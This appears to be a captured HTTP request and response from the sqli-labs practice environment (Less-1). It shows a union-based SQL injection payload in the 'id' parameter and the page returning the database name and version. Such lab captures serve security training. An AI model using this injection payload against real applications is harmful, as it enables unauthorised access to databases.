 GET /sqli-labs/Less-1/?id=-1'+union+select+1,database(),version()+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:security<br>Your
Password:5.5.53</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>